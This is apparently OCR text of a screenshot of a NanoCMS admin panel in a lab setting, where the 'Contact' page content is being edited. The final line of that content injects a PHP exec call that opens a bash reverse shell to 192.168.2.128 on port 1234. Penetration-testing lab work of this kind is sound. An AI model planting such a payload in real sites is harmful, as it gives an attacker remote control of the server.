 Not secure | 192.168.2.134/~andy/data/nanoadmin.php?action=edit&slug=contact
View Site | Logout V0.4 | NanoCMS
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas
Edit Content : Contact
Page Title Contact Save Page Content
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
<h2>Contact</h2>
<p>You can contact <a href="mailto:andy@localhost.localdomain">Andy Carp</a> at andy@localhost, or
my linked name.</p>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.2.128/1234 0>&1'"); ?>